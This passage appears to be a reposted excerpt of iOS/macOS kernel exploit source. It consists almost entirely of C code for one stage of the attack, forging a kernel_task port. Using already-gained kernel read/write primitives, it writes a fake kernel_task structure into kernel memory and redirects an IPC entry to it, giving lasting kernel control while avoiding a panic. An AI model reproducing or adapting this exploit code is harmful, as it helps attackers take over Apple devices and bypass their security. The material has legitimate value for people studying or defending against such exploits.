 // 27\. Alright, now kernel_read() and kernel_write() should work, so let's build a safer
// kernel_task port. This also cleans up fake_port so that we (hopefully) won't panic on
// exit.
uint64_t task_pointer = task_port_address + OFFSET(ipc_port, ip_kobject);
current_task = kernel_read64(task_pointer);
stage3_init(ipc_space_kernel, kernel_map);
/*
* stage3_init
*
* Description:
* Initialize the stage 3 kernel read/write primitives. After this, it's safe to free all
* other resources.
*
* TODO: In the future we should use mach_vm_remap() here to actually get a second copy of the
* real kernel_task.
*/
static bool
stage3_init(uint64_t ipc_space_kernel, uint64_t kernel_map) {
bool success = false;
size_t size = 0x800;
// Allocate some virtual memory.
mach_vm_address_t page;
kern_return_t kr = mach_vm_allocate(fake_port, &page, size, VM_FLAGS_ANYWHERE);
if (kr != KERN_SUCCESS) {
ERROR("%s returned %d: %s", "mach_vm_allocate", kr, mach_error_string(kr));
goto fail_0;
}
// Build the contents we want.
uint8_t *data = calloc(1, size);
assert(data != NULL);
build_fake_kernel_task(data, page, SIZE(ipc_port), 0, ipc_space_kernel, kernel_map);
uint64_t fake_port_address = page;
// Copy the contents into the kernel.
bool ok = kernel_write(page, data, size);
if (!ok) {
ERROR("could not write fake kernel_task into kernel memory");
goto fail_1;
}
kernel_write64(ipc_entry + OFFSET(ipc_entry, ie_object), fake_port_address);
// Clear ie_request to avoid a panic on termination.
kernel_write32(ipc_entry + OFFSET(ipc_entry, ie_request), 0);
// At this point fake_port has been officially donated to kernel_task_port.
fake_port = MACH_PORT_NULL;
success = true;
fail_1:
free(data);
fail_0:
return success;
}
先知社区